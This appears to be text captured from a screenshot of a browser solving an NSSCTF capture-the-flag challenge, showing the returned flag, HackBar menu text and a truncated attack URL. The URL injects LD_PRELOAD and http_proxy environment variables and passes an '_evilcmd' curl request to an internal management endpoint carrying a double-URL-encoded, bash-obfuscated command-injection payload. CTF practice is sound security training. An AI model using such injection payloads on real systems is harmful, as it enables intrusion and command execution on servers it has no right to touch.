 不安全 1.14.71.254:28073/token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/2ea6a3a71d0b...
5
I
1 {
2 "success": "NSSCTF{590c07bb-f047-4d0d-87be-8b8b9bbbdd90}\n2ea6a3a71d0b2db658544f67f1468897",
3 "failed": ""
4 }
RAW
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28073/token?http_proxy=127.0.0.1:8080&LD_PRELOAD=/code/uploads/2ea6a3a71d0b2db658544f67f1468897/DaFpL&_evilcmd=curl
http://127.0.0.1:9091/manage%3Fm=123%253B%25240%253C%253C%253C%25240%255C%253C%255C%253C%255C%253C%255C%2524%255C%2527%255C%255C%2524
%257B%2523%2523%257D%2524%2528%2528%2524%257B%2523%2523%257D%253C%253C%2524%2528%2528%2524%257B%2523%2523%257D%253C%253C%2524%25
7B%2523%2523%257D%2529%2529%2529%2529%2524%2528%2528%2524%2528%2528%2524%257B%2523%2523%257D%253C%253C%2524%257B%2523%2523%257D%2
529%2529%2523%2524%257B%2523%2523%257D%2524%257B%2523%2523%257D%2529%2529%255C%255C%2524%257B%2523%2523%257D%2524%2528%2528%2524%
257B%2523%2523%257D%253C%253C%2524%2528%2528%2524%257B%2523%2523%257D%253C%253C%2524%257B%2523%2523%257D%2529%2529%2529%2529%2524
%257B%2523%2523%257D%255C%255C%2524%257B%2523%2523%257D%2524%2528%2528%2524%2528%2528%2524%257B%2523%2523%257D%253C%253C%2524%25
7B%2523%2523%257D%2529%2529%2523%2524%257B%2523%2523%257D%2524%257B%2523%2523%257D0%2529%2529%2524%2528%2528%2524%257B%2523%2523%